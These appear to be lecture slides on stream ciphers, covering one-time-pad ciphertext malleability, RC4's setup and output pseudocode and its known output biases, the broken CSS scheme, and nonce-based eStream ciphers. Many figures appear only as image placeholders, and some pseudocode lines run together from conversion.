

Modifications to ciphertext are **undetected** and have **predictable** impact on plaintext



- Alice has to answer yes (**1**) or no (**0**) to Bob's invitation. She'll encrypt the answer with OTP.
- The attacker cannot recover Alice's answer from CT.
- **Still, can the attacker ''flip'' Alice's answer? Yes !! Apply** ⊕ **1 to the intercepted CT**





**m =**



#### Attacker wants to change **Alice** into **Maria. Can he do that?**



Attacker wants to change **Alice** into **Maria. Can he do that?**



Attacker wants to change **Alice** into **Maria. Can he do that?**



#### **Consider the bank account number in a wire transfer…**

# Real-world Stream Ciphers

#### Old example (software): RC4 (1987)



• Used in HTTPS and WEP

#### RC4 PRG





The RC4 stream cipher key s is a seed for the PRG and is used to initialize the array S to a pseudo-random permutation of the numbers 0 : : : 255. Initialization is performed using the following **setup algorithm**:

```
input: string of bytes sfor i \leftarrow 0 to 255 do: S[i] \leftarrow ii \leftarrow 0for i \leftarrow 0 to 255 do
      k \leftarrow s[i \mod |s|] // extract one byte from seed
      j \leftarrow (j + S[i] + k) \mod 256swap(S[i], S[j])
```
During the loop the index i runs linearly through the array while the index j jumps around. At each iteration the entry at index i is swapped with the entry at index j.

#### RC4 PRG

Once the array S is initialized, the PRG generates pseudo-random output one byte at a time using the following **stream generator**:

```
i \leftarrow 0, \quad j \leftarrow 0repeat
      i \leftarrow (i + 1) \mod 256j \leftarrow (j + S[i]) \bmod 256swap(S[i], S[j])output S[(S[i] + S[j]) \mod 256]forever
```
The procedure runs for as long as necessary. Again, the index i runs linearly through the array while the index j jumps around. Swapping S[i] and S[j] continuously shuffles the array S.

#### Security of RC4

#### Weaknesses:

1. Bias in initial output: let us assume that the RC4 **setup algorithm is perfect** and generates a uniform permutation from the set of all 256! permutations. Mantin and Shamir showed that, even assuming perfect initialization, the output of RC4 is biased: Pr[  $2^{nd}$  byte = 0 ] = 2/256  $\rightarrow$  RC4-drop[n]

2. Fluhrer and McGrew: Prob. of  $(0,0)$  is  $1/256^2 + 1/256^3$ 

3. Related key attacks: attack on WEP

# Old example (hardware): CSS (badly broken)

Content Scrambling System

Linear feedback shift register (LFSR):





#### Modern stream ciphers: eStream



**Nonce**: a non-repeating value for a given key, that is **a pair (k,r) is never used more than once**  => can re-use the key as long as the nonce changes

 $E(k, m, r) = m \oplus PRG(k, r)$ 

